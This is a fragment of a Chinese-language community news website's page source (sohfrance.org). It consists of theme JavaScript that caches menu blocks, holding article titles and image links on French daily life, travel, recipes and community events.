https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"close up photo of a stethoscope\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\">2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\">\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/oatkVQNXJ8Y\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\">\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73613;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"llamas grazing at sacsayhuaman cusco peru\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\">\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\">\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\">\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73612;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"magic keyboard near to magic mouse\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\">\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=530%2C396&#038;ssl=1 530w, 